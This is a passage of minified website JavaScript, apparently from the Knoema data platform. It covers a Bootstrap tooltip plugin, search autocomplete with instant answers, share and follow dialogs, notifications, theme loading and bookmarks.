object!");for(f=this.options.trigger.split(" "),e=f.length;e--;)if(u=f[e],u=="click")this.$element.on("click."+this.type,this.options.selector,n.proxy(this.toggle,this));else if(u!="manual"){o=u=="hover"?"mouseenter":"focusin";s=u=="hover"?"mouseleave":"focusout";this.$element.on(o+"."+this.type,this.options.selector,n.proxy(this.enter,this));this.$element.on(s+"."+this.type,this.options.selector,n.proxy(this.leave,this))}this.options.selector?this._options=n.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.getOptions=function(t){var r=this.$element.data();for(var f in r)r.hasOwnProperty(f)&&n.inArray(f,u)!==-1&&delete r[f];return t=n.extend({},this.getDefaults(),r,t),t.delay&&typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=i(t.template,t.whiteList,t.sanitizeFn)),t};t.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&n.each(this._options,function(n,r){i[n]!=r&&(t[n]=r)}),t};t.prototype.enter=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusin"?"focus":"hover"]=!0),i.tip().hasClass("in")||i.hoverState=="in"){i.hoverState="in";return}if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){i.hoverState=="in"&&i.show()},i.options.delay.show)};t.prototype.isInStateTrue=function(){for(var n in this.inState)if(this.inState[n])return!0;return!1};t.prototype.leave=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusout"?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){i.hoverState=="out"&&i.hide()},i.options.delay.hide)}};t.prototype.show=function(){var c=n.Event("show.bs."+this.type),l,p,e,w,h;if(this.hasContent()&&this.enabled){if(this.$element.trigger(c),l=n.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),c.isDefaultPrevented()||!l)return;var u=this,r=this.tip(),a=this.getUID(this.type);this.setContent();r.attr("id",a).addClass(this.options.classes);this.$element.attr("aria-describedby",a);this.options.animation&&r.addClass("fade");var i=typeof this.options.placement=="function"?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,v=/\s?auto?\s?/i,y=v.test(i);y&&(i=i.replace(v,"")||"top");r.detach().css({top:0,left:0,display:"block"}).addClass(i).data("bs."+this.type,this);this.options.container?r.appendTo(n(document).find(this.options.container)):r.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var f=this.getPosition(),o=r[0].offsetWidth,s=r[0].offsetHeight;y&&(p=i,e=this.getPosition(this.$viewport),i=i=="bottom"&&f.bottom+s>e.bottom?"top":i=="top"&&f.top-s<e.top?"bottom":i=="right"&&f.right+o>e.width?"left":i=="left"&&f.left-o<e.left?"right":i,r.removeClass(p).addClass(i));w=this.getCalculatedOffset(i,f,o,s);this.applyPlacement(w,i);h=function(){var n=u.hoverState;u.$element.trigger("shown.bs."+u.type);u.hoverState=null;n=="out"&&u.leave(u)};n.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",h).emulateTransitionEnd(t.TRANSITION_DURATION):h()}};t.prototype.applyPlacement=function(t,i){var r=this.tip(),l=r[0].offsetWidth,e=r[0].offsetHeight,o=parseInt(r.css("margin-top"),10),s=parseInt(r.css("margin-left"),10),h,f,u;isNaN(o)&&(o=0);isNaN(s)&&(s=0);t.top+=o;t.left+=s;n.offset.setOffset(r[0],n.extend({using:function(n){r.css({top:Math.round(n.top),left:Math.round(n.left)})}},t),0);r.addClass("in");h=r[0].offsetWidth;f=r[0].offsetHeight;i=="top"&&f!=e&&(t.top=t.top+e-f);u=this.getViewportAdjustedDelta(i,t,h,f);u.left?t.left+=u.left:t.top+=u.top;var c=/top|bottom/.test(i),a=c?u.left*2-l+h:u.top*2-e+f,v=c?"offsetWidth":"offsetHeight";r.offset(t);this.replaceArrow(a,r[0][v],c)};t.prototype.replaceArrow=function(n,t,i){this.arrow().css(i?"left":"top",50*(1-n/t)+"%").css(i?"top":"left","")};t.prototype.setContent=function(){var t=this.tip(),n=this.getTitle();this.options.html?(this.options.sanitize&&(n=i(n,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(n)):t.find(".tooltip-inner").text(n);t.removeClass("fade in top bottom left right")};t.prototype.hide=function(i){function e(){r.hoverState!="in"&&u.detach();r.$element&&r.$element.removeAttr("aria-describedby").trigger("hidden.bs."+r.type);i&&i()}var r=this,u=n(this.$tip),f=n.Event("hide.bs."+this.type);if(this.$element.trigger(f),!f.isDefaultPrevented())return u.removeClass("in"),n.support.transition&&u.hasClass("fade")?u.one("bsTransitionEnd",e).emulateTransitionEnd(t.TRANSITION_DURATION):e(),this.hoverState=null,this};t.prototype.fixTitle=function(){var n=this.$element;(n.attr("title")||typeof n.attr("data-original-title")!="string")&&n.attr("data-original-title",n.attr("title")||"").attr("title","")};t.prototype.hasContent=function(){return this.getTitle()};t.prototype.getPosition=function(t){t=t||this.$element;var r=t[0],u=r.tagName=="BODY",i=r.getBoundingClientRect();i.width==null&&(i=n.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var f=window.SVGElement&&r instanceof window.SVGElement,e=u?{top:0,left:0}:f?null:t.offset(),o={scroll:u?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=u?{width:n(window).width(),height:n(window).height()}:null;return n.extend({},i,o,s,e)};t.prototype.getCalculatedOffset=function(n,t,i,r){return n=="bottom"?{top:t.top+t.height,left:t.left+t.width/2-i/2}:n=="top"?{top:t.top-r,left:t.left+t.width/2-i/2}:n=="left"?{top:t.top+t.height/2-r/2,left:t.left-i}:{top:t.top+t.height/2-r/2,left:t.left+t.width}};t.prototype.getViewportAdjustedDelta=function(n,t,i,r){var f={top:0,left:0},e,u,o,s,h,c;return this.$viewport?(e=this.options.viewport&&this.options.viewport.padding||0,u=this.getPosition(this.$viewport),/right|left/.test(n)?(o=t.top-e-u.scroll,s=t.top+e-u.scroll+r,o<u.top?f.top=u.top-o:s>u.top+u.height&&(f.top=u.top+u.height-s)):(h=t.left-e,c=t.left+e+i,h<u.left?f.left=u.left-h:c>u.right&&(f.left=u.left+u.width-c)),f):f};t.prototype.getTitle=function(){var t=this.$element,n=this.options;return t.attr("data-original-title")||(typeof n.title=="function"?n.title.call(t[0]):n.title)};t.prototype.getUID=function(n){do n+=~~(Math.random()*1e6);while(document.getElementById(n));return n};t.prototype.tip=function(){if(!this.$tip&&(this.$tip=n(this.options.template),this.$tip.length!=1))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};t.prototype.enable=function(){this.enabled=!0};t.prototype.disable=function(){this.enabled=!1};t.prototype.toggleEnabled=function(){this.enabled=!this.enabled};t.prototype.toggle=function(t){var i=this;t&&(i=n(t.currentTarget).data("bs."+this.type),i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)));t?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)};t.prototype.destroy=function(){var n=this;clearTimeout(this.timeout);this.hide(function(){n.$element.off("."+n.type).removeData("bs."+n.type);n.$tip&&n.$tip.detach();n.$tip=null;n.$arrow=null;n.$viewport=null;n.$element=null})};t.prototype.sanitizeHtml=function(n){return i(n,this.options.whiteList,this.options.sanitizeFn)};r=n.fn.tooltip;n.fn.tooltip=h;n.fn.tooltip.Constructor=t;n.fn.tooltip.noConflict=function(){return n.fn.tooltip=r,this}}(jQuery);$(function(){function t(){return Knoema.Utils.stringFormat("/{0}/translate?res_id={1}",i,n)}var i=$("#ControllerName").val(),n=$("#ResourceId").val();$("#page-lang").click(function(){return $(this).find(".page-lang-menu").slideToggle(200),!1});$("body").click(function(){$(this).find(".page-lang-menu").slideUp(200)});$("#translate-lang").click(function(){return $.post(t(),{id:n},function(n){document.location=n}),!1});$("#reset-lang").click(function(){return $.post(t(),{id:n,reset:"true"},function(){document.location.reload()}),!1});$("#edit-lang").click(function(){document.location=this.href})});$(function(){$("body").on("click",".share-button",function(){var n=$('<div id="share-options" title="'+$.R("~/Js/Shared/action-bar.js","Share")+'">'),t=Knoema.Utils.copySupported();Knoema.SocialBar.Instance().getUrlWithAccessKey(function(i){$.tmpl("Tmpl-action-bar-share-dialog",{url:i,canRSS:$("input[name='urlForRss']").length>0}).appendTo(n);Knoema.SocialBar.Instance().isPublicResource()||i.toLowerCase().indexOf("accesskey=")==-1||n.find("#dialog-warning-message").show();var r=["close"];t&&r.unshift({text:$.R("~/Js/Shared/action-bar.js","Copy"),click:function(){return Knoema.Utils.copy("#link-to-share"),!1}});n.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:r});n.find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});n.find(".rss").on("click",function(){return EventTracker.track("Social Bar - Action",{Command:"RSS"}),window.open($("input[name='urlForRss']").val()),!1})})});$("body").on("click","#create-from-json",function(){$("#create-from-json-input").trigger("click")});$("body").on("change","#create-from-json-input",function(n){n.target.closest("form").submit()});$("body").on("click",".subscribe-on-viz",function(){var n,t,u,i,r;$("#subscribe-dialog").remove();n=$('<div id="subscribe-dialog">');t=$(".subscribe-on-viz");$.tmpl("Tmpl-subscribe-viz-anonymous").appendTo(n);u=$("body");u.append(n);i=t.offset();r=$("#subscribe-dialog");r.css("top",i.top+t.outerHeight(!0)+6);r.css("left",i.left-parseInt(t.css("margin-left"))+10);n.find("input.cancel").on("click",function(){n.remove()});return!1});$(".social-buttons").find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});$("body").mouseup(function(n){var t=$("#subscribe-dialog");t.is(n.target)||t.has(n.target).length!==0||t.hide()})}),function(n){var t;(function(t){var i=function(){function t(){}return t.getConfigRequest=function(t){var i=$.ajax({url:n.Utils.apiUrl((t?t:"")+"/api/1.0/search/config?__rnd="+Math.random()),type:"GET",dataType:"json realConfig",converters:{"json realConfig":function(n){return!n||($.support.cors||$.ajaxTransport&&window.XDomainRequest)&&i.getResponseHeader("Access-Control-Allow-Origin")||(n.searchHost=n.host,n.corpusHost=n.host),n}}});return i},t.apiUrl=function(t,i,r){r=="corpus"?i.corpusHost&&i.corpusHost.length>0&&(t="//"+i.corpusHost+t):t="//"+i.searchHost+t;t=n.Utils.addParamToUrl(t,"host",i.host);t=n.Utils.addParamToUrl(t,"baseHost",i.baseHost);t=n.Utils.addParamToUrl(t,"communityId",i.communityId);t=n.Utils.addParamToUrl(t,"lang",i.lang);i.sessionId&&(t=n.Utils.addParamToUrl(t,"sessionId",i.sessionId));i.accessToken&&(t=n.Utils.addParamToUrl(t,"access_token",i.accessToken));var u=$("input#systemClientId").val();return n.Utils.isAppliancePanel()&&n.Utils.strContains(t,n.Utils.getReplicationTarget())&&(u=$("input#kn-license").val()),u&&(t=n.Utils.addParamToUrl(t,"client_id",u)),window.location.protocol==="file:"&&(t="https:"+t),t},t.handleAjaxError=function(n,t,i){n.readyState==0?window.console&&window.console.log&&console.log("AJAX error:\ntextStatus = '"+t+"'\nerrorThrown = '"+i+"'\njqXHR.readyState = '"+n.readyState+"'\njqXHR.status = '"+n.status+"'"):$.displayError(n,t)},t}();t.Utils=i})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={})),function(n){var t;(function(t){var i=function(){function i(){}return i.prototype.getConfigRequest=function(){var n=this,i=new Date;return(!this.configDone||!this.configStamp||i.getTime()-this.configStamp.getTime()>36e5)&&(this.configStamp=i,this.configDone=$.Deferred(),t.Utils.getConfigRequest().done(function(t){n.config=t;n.configDone.resolve()})),this.configDone},i.prototype.clearConfig=function(){this.config=null;this.configDone=null},i.prototype.loadConfig=function(n){var t=this.getConfigRequest();n&&t.done(n)},i.prototype.apiUrl=function(n){if(!this.config)throw new Error("Config is not ready");return t.Utils.apiUrl(n,this.config)},i.prototype.getAutoCompleteUrl=function(){return this.apiUrl("/api/1.0/search/autocomplete?needKeywordSearch=true")},i.prototype.sessionCode=function(){return this.config?n.Utils.strHashCode(this.config.sessionId):0},i}(),r;t.DataConfig=i;r=function(){function t(){this._instantAnswers={};this._kindsTemplatesMap={RegionIndicator:"Tmpl-search-instant-answer",Country:"Tmpl-search-instant-country",Indicator:"Tmpl-search-instant-ranking",Source:"Tmpl-search-instant-datasource",Topic:"Tmpl-search-instant-topic",Dataset:"Tmpl-search-instant-dataset",Page:"Tmpl-search-instant-page"};this._dataConfig=new i}return t.prototype.autocompleteAjax=function(n){var t=this;this._dataConfig.loadConfig(function(){var r=t._dataConfig.getAutoCompleteUrl(),i;n.url&&(r+="&"+n.url.substr(1));n.url=r;i=n.error;n.error=function(n,r,u){n.status===403&&t._dataConfig.clearConfig();$.isFunction(i)&&i(n,r,u)};$.ajax(n)})},t.prototype.clearSearchQuery=function(n){return n?n.replace(/[<>]/g,""):n},t.prototype.initAutocomplete=function(t){var i=this,u=!n.Utils.isCommunity(),r=$("#search-query");return r.length===0?null:r.dyveautocomplete({url:"",ajaxHandler:function(n){return i.autocompleteAjax(n)},crossDomain:!0,queryParamName:"query",limitParamName:"limit",remoteDataType:"json",minChars:2,maxItemsToShow:4,useCache:!1,preventDefaultTab:!0,autoFillOnFocusing:!0,filterResults:!1,sortResults:!1,deactivateOnEnter:!0,preventDefaultReturn:!0,showPreviousResultsIfEmpty:!0,offsetTop:t?t.offsetTop:0,offsetLeft:t?t.offsetLeft:0,offsetWidth:t?t.offsetWidth:0,delay:100,resultsClass:"search-autocomplete-results instant",selectClass:"search-autocomplete-select",keywordResultClass:"keyword-search-autocomplete-result",beforeUseConverter:function(n){return i.clearSearchQuery(n)},onStart:function(){$("#search-query").trigger("dropDown",!0)},onFinish:function(){$("#search-query").trigger("dropDown",!1)},onNewData:function(n){var t=!$.isEmptyObject(n[0].data);(!t||u)&&(t?EventTracker.track("Recommendations - Activate",{Query:"",Suggestion:"",Source:i.getAutocompleteTrackSource(),Type:"","Instant Answer":"yes",Target:i._instantAnswerTarget,Url:document.URL}):i.clearKeywordsOutOfResults(),i._prerequisitesLoaded?i.showInstantAnswerIfNeeded(n):$.require(["/Js/knoema/highcharts.js","/Tmpl-search-templates"],function(){i._prerequisitesLoaded=!0;i.showInstantAnswerIfNeeded(n)}))},onItemSelect:function(n,t){var r=$($.parseHTML(n.value)),u=n.data.kind,e=i.getAutocompleteTrackSource(),f,o;r.hasClass("keyword-search-autocomplete-result")?(f=$(r.contents().get(0)).text(),$("input#search-query").val(f),o=t.lastKeyPressed_,EventTracker.track(u?"Recommendations - Click":"Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:f,Source:e,Type:u?u:r.data("kwtype"),"Instant Answer":"yes",Target:i._instantAnswerTarget,Url:u?$(n.value).prop("href"):null},function(){return o==13?(document.location.href=r.attr("href"),!1):!0}),i._instantAnswerTarget=null):EventTracker.track("Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:n.value,Source:e,Type:"Text","Instant Answer":"no"},function(){return i.processAutocomplete(n.value)})}})},t.prototype.getApiUrl=function(n){return this._dataConfig.apiUrl(n)},t.prototype.clearKeywordsOutOfResults=function(){$(".search-autocomplete-results ul .keyword-search-autocomplete-item").remove();$(".search-autocomplete-results ul li i:first-child").remove()},t.prototype.showInstantAnswerIfNeeded=function(t){for(var f,r=this,e=function(u){var o=t[u],e,s,c;if(!(o.value&&o.value.indexOf("<a")>-1&&o.value.indexOf("href")>-1))return"continue";var l=$(o.value),f=l.prop("href"),h=o.data;return f?(e=l.data("kwtype"),f in i._instantAnswers?i.showInstant(i._instantAnswers[f],u):$.isEmptyObject(h)?(s=f,e==="Concepts"&&(s=n.Utils.addParamToUrl(s,"mini","true")),c=$.ajax({type:"get",url:s,headers:{Accept:"application/json","Content-Type":"application/json; charset=utf-8"}}).done(function(n){r._instantAnswers[f]=n;e&&e!=="Concepts"&&(n.kind=e);r._lastQuery===c&&(r.showInstant(n,u),r.setWidthForItems())}),i._lastQuery=c):(i._instantAnswers[f]=h,i.showInstant(h,u)),e!=="recommendation"?(i.setWidthForItems(),{value:void 0}):void 0):"continue"},i=this,u=0;u<t.length;u++)if(f=e(u),typeof f=="object")return f.value;this.setWidthForItems()},t.prototype.showInstant=function(n,t){var u=this,f=this._kindsTemplatesMap[n.kind],e=$.tmpl(f,n),r=$(".search-autocomplete-results ul li").eq(t),i=r.find(" > a");i.find("span").remove();i.html(e);t>0&&$('<hr class="autocomplete"/>').insertBefore(r);$(".instanswer-link").on("click",function(n){return u._instantAnswerTarget=$(n.target).data("target")});n.kind==="RegionIndicator"&&this.renderChart(i,n.pivot)},t.prototype.renderChart=function(n,t){var i=this.seriesDataForChart(t),r=this.getSeriesData(i),u=$.extend(!0,{},this.getChartOptions(r));$(".chart",n).highcharts(u)},t.prototype.setWidthForItems=function(){var n=28,s;$(".primary-nav .search").length||!$(".home").length&&$("#site-search").length?n=70:$(".home").length&&(n=120);var u=350,t=$(".search-autocomplete-results"),f=t.find("ul li > a"),e=f.length>0?0:t.width()-n,o=$("#search-query").width()-n,i=Math.max(u,e,o),r=f.find(".source-name-source");r.length&&($("#landing").length?r.css("maxWidth",650):$(".primary-nav .search").length?(r.css("maxWidth",450),u=550,i=Math.max(u,e,o)):$(".home").length&&r.css("maxWidth",600));s=t.find("hr");t.width(i+n);s.width(i+n/2);f.width(i)},t.prototype.seriesDataForChart=function(n){var i=[],h=n.header[0].members.length,t=n.data.length,f,e,u;if(h==0||t==0)return i;var r=[],o=1,s=100;for(t>s*2&&(o=t/s),r.push(""),r.push(n.data[0].Unit),e=function(t){var i=n.data[t];r.push(parseFloat(i.value.toFixed(2)))},u=0;u<t;u+=o)f=Math.floor(u),e(f);return f!==t-1&&e(t-1),i.push(["","Unit"]),i.push(r),i},t.prototype.getSeriesData=function(n){var u,f,t,i,r;if(!n||n.length===0)return null;for(u=[],f=[],t=1;t<n.length;t++)i=n[t],r={name:i[0],unit:i[1],data:i.splice(2)},f.push(r),u.indexOf(r.unit)===-1&&u.push(r.unit);return f},t.prototype.getChartOptions=function(n){function t(){return $.extend(!0,{},{colors:["#438631"],chart:{zoomType:null,backgroundColor:"transparent",borderWidth:0,borderRadius:0,plotShadow:!1,plotBorderWidth:0,animation:!1,defaultSeriesType:"line",renderTo:"chart",margin:0},credits:{enabled:!1},title:{text:""},plotOptions:{line:{animation:!1},series:{animation:!1,states:{hover:{enabled:!1}}}},legend:{enabled:!1},tooltip:{enabled:!1},series:{},navigation:{buttonOptions:{enabled:!1}},xAxis:{visible:!1},yAxis:{visible:!1,startOnTick:!1,endOnTick:!1}})}var i={chart:{type:"spline"},series:n};return $.extend(!0,{},t(),i)},t}();t.LiteSearch=r})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.processAutocomplete=function(n){var t=$("#search-query");return t.val(n),t.parent("form").submit(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.NavSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$(function(){if($(".top-nav .search").length){var n=new Knoema.Search.NavSearch;n.initAutocomplete()}});var _this=this,updateNotifications=function(){if($("#NotificationAppAvailable").val()!=="False"){var t=Number($("#userKey").val()),n=$("#site-notifications");t&&n.length&&Knoema.Utils.apiGet("/notification/count?userKey="+t,function(t){var i=n.find("span");t>0?(n.attr("style","display: inline-block !important;"),i.text(t),t>99&&i.addClass("oval")):n.hide()})}},markNotificationsAsRead=function(){$.post("/notification/markasread",{userkey:$("#userKey").val()});$(document).everyTime(6e5,"getNotifications",function(){return updateNotifications()})};$(function(){$("#NotificationAppAvailable").val()==="True"&&(window.location.pathname.indexOf("/user/feed")>-1||window.location.pathname==="/user"?markNotificationsAsRead():updateNotifications());$("#site-notifications").on("click",function(){return window.location.href="/user",!1});var n=function(n,t,i){var u=$("#site-main").hasClass("dsbrowser"),r=$('<div id="follow-dialog">');r.attr("title",u?$.R("~/Js/Shared/notifications.js","Follow this dataset"):$.R("~/Js/Shared/notifications.js","Follow this page"));i=i||{};$.extend(i,{isDataset:u});$.tmpl(n,i).appendTo(r);r.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:t});r.find("a").on("click",function(){return window.location.href="/products/professional",!1})};$("#subscriber").on("click",function(t,i){var o=[{text:$.R("~/Js/Shared/notifications.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Follow"}),window.location.href=r.data("link"),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],u=[{text:$.R("~/Js/Shared/notifications.js","Go professional"),click:function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(window.location.href),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],s=[{text:$.R("~/Js/Shared/notifications.js","Follow"),click:function(){return f(),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],r=$(t.currentTarget);if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Regwall"}),n("Tmpl-follow-signup-redirect",o,{isCommunity:Knoema.Utils.isCommunity()}),!1;var h=r.find("span"),e=r.data("link").substring(1),f=function(){$.post(e,function(t){var o=e.substring(1).split("/"),s,h,l,f,y;switch(o[0].toLowerCase()){case"tags":s="Tag";h=o[1];break;case"user":s="Person";h=o[1];break;default:s="Resource";h=o[0]}if(l=r.width(),t==="subscribed"){$(".tooltip-popup").remove();var p=$("#site-main").hasClass("dsbrowser")?"dataset":"page",a=$.R("~/Js/Shared/notifications.js","You're now following this "+p+" and will be e-mailed when it's updated."),c=$("#page-actions"),v=!1;i&&(v=!0,c=$(i));f=$.tmpl("Tmpl-follow-premium",{message:a}).appendTo(c);v?(f.css("top",c.outerHeight()+2),f.css("right",0),f.addClass("triangle-none")):(y=$(".panel-with-buttons-icons #subscriber").offset().left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #subscriber").outerWidth()/2-$(".follow-dialog").outerWidth()/2,$(".follow-dialog").css("left",y));setTimeout(function(){f.fadeOut(300,function(){f.dialog("close")})},3e3);r.removeClass("follow").addClass("unfollow");r.attr("title",$.R("~/Js/Shared/notifications.js","Unfollow"));r.find("span").text($.R("~/Js/Shared/notifications.js","Unfollow"));r.find(".knoema-ico").removeClass("plus").addClass("check");EventTracker.track("Social Bar - Action",{Command:"Follow"});Knoema.Utils.aria.callStatus(a)}else t==="unsubscribed"?(r.removeClass("unfollow").addClass("follow"),r.attr("title",$.R("~/Js/Shared/notifications.js","Follow")),r.find("span").text($.R("~/Js/Shared/notifications.js","Follow")),r.find(".knoema-ico").removeClass("check").addClass("plus")):t&&(u[0].click=function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(t),!1},n("Tmpl-follow-go-professional",u));r.width()!==l&&$(document).trigger("position-social-bar")})};return $.post("/IsFreeFollowWasUsed",function(t){if(r.hasClass("unfollow")||r.find("i").length>0){f();return}if(t==="premium"&&f(),t===!0){EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Paywall"});n("Tmpl-follow-go-professional",u);return}if(t===!1){n("Tmpl-follow-free-user-first-page",s);return}}),!1});$("div.notification-date").each(function(){var n=$(_this),t=Knoema.Utils.toLocaleShortDateAndTimeString(n.text());n.text(t)})}),function(n){n.DefaultFontFamilies=["PT Sans","Arial","Arial Black","Calibri","Comic Sans MS","Courier New","Georgia","Lucida Console","Lucida Sans Unicode","Tahoma","Times New Roman","Trebuchet MS","Verdana","MS Sans Serif","PT Serif"]}(Knoema||(Knoema={}));$(function(){if(location.pathname.indexOf("/sys/")===-1){Knoema.GlobalOptions||Knoema.Utils.getJson(Knoema.GlobalOptionsURL,function(t){n(t,"global")});Knoema.ChartOptions||Knoema.Utils.getJson(Knoema.ChartOptionsURL,function(t){n(t,"chart")});Knoema.TableOptions||Knoema.Utils.getJson(Knoema.TableOptionsURL,function(t){n(t,"table")});Knoema.MapOptions||Knoema.Utils.getJson(Knoema.MapOptionsURL,function(t){n(t,"map")});var n=function(n,r){var u=$("#page-themes"),f=u.data("pagetype");if(f==="dsbrowser"||document.page&&document.page.isEditing()){switch(r){case"global":Knoema.GlobalOptions=n;i();break;case"chart":Knoema.ChartOptions=n;t(u,Knoema.ChartOptions);break;case"table":Knoema.TableOptions=n;t(u,Knoema.TableOptions);break;case"map":Knoema.MapOptions=n;t(u,Knoema.MapOptions)}$("#page-themes").on("themeChanged",function(n,t){return f!=="dsbrowser"&&document.page.setTheme(t.name),!1});$("body").trigger("PageThemesLoaded")}},i=function(){var n=Knoema.DefaultFontFamilies.map(function(n){return n.split(",")[0]}),t,r;if(Knoema.GlobalOptions.font&&Knoema.GlobalOptions.font.families)for(t=0;t<Knoema.GlobalOptions.font.families.length;t++){var u=Knoema.GlobalOptions.font.families[t],f=u.split(",")[0],i=n.indexOf(f);i!==-1&&(Knoema.DefaultFontFamilies.splice(i,1),n.splice(i,1));Knoema.DefaultFontFamilies.unshift(u);n.unshift(f)}r=n.indexOf(Knoema.DefaultFont.split(",")[0]);r!==-1&&Knoema.DefaultFontFamilies.splice(r,1);Knoema.DefaultFontFamilies.unshift(Knoema.DefaultFont)},t=function(n,t){var r=Knoema.ThemePicker.getThemePickerOptions(t),u=Knoema.ThemePicker.getSupportedThemes(t),i;r.orientation="left";i=new Knoema.ThemePicker(r);i.registerThemes(u);i.showIcon(n,"general")}}}),function(){function t(){function s(t){n.children(".active").removeClass("active").attr("aria-selected","false");n.children("#"+t).addClass("active").attr("aria-selected","true");e.empty();o[t](e);Knoema.Utils.url.setParam({tab:t});document.title=h+" - "+n.children(".active").text()}var n=$("#menu"),e=$("#bookmarks__container"),h=document.title,o,t;e.length&&(o={data:i,visualizations:u,pages:r,documents:f},n.children().click(function(n){s(n.target.getAttribute("id"))}),t=Knoema.Utils.url.getParam().tab,_.keys(o).indexOf(t)===-1&&(t="data"),s(t))}function n(){var i=$("#bookmarks__container"),n=i.find(".filter input"),t=$("<div class='filter-reset knoema-ico close'>");n.parent().children(".filter-reset").length||n.after(t);t.hide().click(function(){return n.val("").trigger("keyup")});n.on("keyup",function(){t.toggle(!!n.val().trim())})}function i(t){function c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-data-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function u(){var u=i.find("#data-filter").val().toString().trim(),f=Knoema.GadgetBin.getDataItems(),t;f.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').removeClass("hide").find("input").prop("checked",!1);i.find('[data-id="'+n.gadgetId+'"]').removeClass("hide")});t=f.filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(u.toLowerCase())!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(u.toLowerCase())!==-1:!1;return!(t||i)});t.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').addClass("hide");i.find('[data-id="'+n.gadgetId+'"]').addClass("hide")});r=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)===-1&&t.map(function(n){return n.gadgetId}).indexOf(n)===-1});r.forEach(function(n){return i.find("#"+n).prop("checked",!0)});b();k();n();Knoema.GadgetBin.getDataItems().length===0&&setTimeout(c,600)}function y(n){n.forEach(function(n){n.gadgets&&n.gadgets.forEach(function(n){var t=n;if(t.timeseries)try{switch(t.dataDescriptor.Header[0].UiMode){case"allData":t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate;break;case"range":t.dateRange=t.dataDescriptor.Header[0].Members.length==1?""+t.dataDescriptor.Header[0].Members[0]:t.dataDescriptor.Header[0].Members[0]+"-"+t.dataDescriptor.Header[0].Members[t.dataDescriptor.Header[0].Members.length-1];break;case"since":t.dateRange=t.dataDescriptor.Header[0].Members[0]+"-"+t.timeseries.endDate;break;case"individualMembers":t.dateRange=Math.min.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}))+"-"+Math.max.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}));break;default:t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}}catch(i){t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}})})}function 